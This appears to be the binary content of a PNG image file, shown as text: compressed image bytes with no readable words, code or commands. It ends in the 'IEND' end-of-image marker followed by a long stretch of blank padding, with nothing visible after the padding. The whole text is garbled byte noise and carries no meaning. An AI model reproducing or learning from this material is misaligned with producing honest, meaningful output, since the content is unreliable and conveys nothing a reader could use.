J�jv��o�A���{��sK�c��`������cv�����UT�II�@�I(	#U��Hy�O�E���k�ڙo�Z���~���:L0�LoO2�)!�$vǪ �s8��k��ȗ"�'���Xc�9=�'�4]@��Xbh���7�2���N�@h��cKI[�f�l���3�dYd�f�k	���0����3���C��q���(�.���kq%���fL�(:1�L�b��hC��=�o����MA=qL������+�~"+`�%�{I�bԋ�!����!>�H��.�m P.��j%8�bS����J%#�C��!�iR`���S�-�t�RO233-��ބ&7�	�_���Q�4�$H�tcR&�Bj��H�$��F�P�Rݮ݄����w�c��ʹn�݈=2�����7d����%�HO0#Ih�����ʸl��e�Em��)èNd�>,H����Qڲ�>dl)��,*�e?@��P	���O�ƽ�?�i���?-D�Y�@��_�",4rK[LB GN ����d%D�#P̯���"G�?���3��f!n6TlM0ɱ�Kf`7�I�G�+@��0����B27��L-�v)���(2VX2:�:U�K~rbfP3JA��)&���H�6�X�EWj8f	%�����U$Zb&n�_�LF�Go8s�-�l#�46��ce�z���ue�H�ur	���4������R)=xͶ!h����gяd\�&�@u����K��g"�����N\����p�V;���\��ҡT��ԡ#S�Ğ�N����=c~Z����ʙLU�2P���fS��(�KB�7f�O���d��1S��& ���$�߼�-k�!BJbs��Z�>���>:%�ܳ)��}�k)v��j���(�,��(�@���.v��H��+�:}8،��ʜ����8Y�^��-QKT��qzh)B�HϽ�����U�C9@��R�̙��Яd\B�
r�=;������x�P�^��6U�u�����o)������2�&z��g��fڗA��$����~��&���<��r6b���5!�{� �/VI�j��v��J����$�n��03��ZgY�)�J�%�����lLNe	�H��ѥ����Un����MbP�֍��$��\'@;�ؽ]|�5{���m�����i�U����\�3Y��͗27y> ��	\����'��y�#���T��s�*/n�xD!P+���Fshu�dnO��mp:�S�d�T������"L`-��Oi�L=��B\aJlVl)�eKj��� �ؐ%��cI��{]���h�'{܆�3� z����wi�¸�6N��I�݊MI�-Is>��%cqR��?�|�瀅N�r%8wը|�]��9p����7��}r�@�;YK���,ݢ�%$f���lA)��\�ce�o*=��)���B[K�"2-�L�ƨ��V����ʬ3L��a��	�H�u�b�L��Q	���@9}�ȸ���mI���J-�����R�x��5�����ݾ�z9�{�d�8����&9	�[k�a�Z�)}��2.�]c�������B`z���W�r���O��&�urX��j�(*����	яd%��Z.[#�,'
A�8I���>��l��~�\�p�LぃG�n.(VƲ1j�n�0�4՞��)l%�֤��JdT�$H�ƚ�Ўs�k�(B�Zk#�[� �==Ow��FJ�����=ԊL�,�F�{���F���:;`�4MI�h��$�F֍5�=0�3*���U�>�e��bY"(�d�]�'�P21/k�Zw0I��qEDP�!�r�n�'��{'�/̟Z��{�.|gM���������ټ��G�Z���Z
K1j����'���w�69��A�r=a�5�i5�ō��:��(S)$�@

J2�-�V'��� O��|�[�G�o->Y)񙡀qb�j���S�w��/�.�� �1� �QW���P"�lm1��q#m� ��� ������j@�d��������=�.�kQ�m	�.� 3}9�~;X�����`���H�������_u��p�(ڙ��ʡ��t%���j)>�+��j�/zL����W�}�x`�xA!��͸Y��d�`��pf��w�L�J�d��P�Y FJy56�=|f����|5?��_�ԃ Xbt�V��?}�s���¿{��{�f�

��B!�^�#�yfLf�a��&���Y%���d�~z61G�ʹ�u��]����X�)	���OEi�GZ�����R��2Y���/<�}�<r��
��#�Ϛ�û���da�GZ6�v�P���>I__;&��l�Vr�fH,)#���^J� ��T]���m>�������;�Yh����b��.��HK��0���Y�='���a|��GƸ���'n;rT�,�C%M�y|_t��8c<�$Ԯ����%�|�(���㒸�5��@آ��KE�t���u~Y�`[ƄX����r (��:s3�l���=k����1B)o�|^�/�ͅ>p����
���p����®��~���]�۟|�[�=;6(]�m>C�
�r�DE��l�x��0Rh�>�Qac�����&�l$���[|_ou׶a���F����G�!¾���M����m���8(�ӗ»�
Q��\{�!��C�<$��J�`H����P:�-ɸ^��P������8�������>�>�0V��}�d
�XJ��\!��<�ڬ]QJC4�i��n��o4�i>����M7���r�P��L����+�A ��З�E?����j����ꇇ�G۷o�  Q%��� VB+�6:<�*�BE}��x�>s������3'����K�Y��C!n�a�l&��c\����?�ı��0QE������ЬW����'NF?��s�(�
�N?��c�@�2D>/��D,%�'�ԋq�L�'�.g5�P28@��(����͎2Vg��֠ �<bH�
ͦI�/�Ѡ�k^Qz�61�� �k��x�C�� ���������Қ�=�Y�20Hd50�E�YZ�b��}�&_�'����M�(�!�~d�o��JA��'��K�"��&����	<����|�f��J�rE��.�����<�|�yo��(9o��S����C'�y�.R�c�b\"{�$�\�u�P�Zݳ]��[W�;�S�G�hbf.�Q��@ajV"��9��c�.0�*�%���	ZPwR��	���n3���q�I��Ũ�� a(�B4���P)�K��C?�{adt�ř���s�=6�N����àNՒ_0��F�0[g��Q���c�^�L৓��� ��r�k����&ƽS�-u�}������k��g�6��$&j>�<��!���/������ś�=��C�bK�+����dx��g���b��>dD(.�h!�G���h7�����Ѵ���i|�����o�:���|j�Ν���iG�C��G�o�}���o�&�>ĵN$�-�|TJ�����:�ɪj������u5o��?����q]��_�h�o=�y�ة�_��}�5L�%̇����[3�f]'$(
4	F"��'����[y�g�
�J +` ��ccu��5�Ϲs���/�{�=P.�#�'���;ֵ_�U�_��L�F��2jc9X	]p����~�{R1 AJ-��ny�@h��6<��T+����O����K���U���l^[���zx�p�gO>���f�B���w���5U�b^��~�����[����mT��XzhG����B��}4�@,u��y��D�1!WW
Y�9qppp��o�����Ca988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988�6����]�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              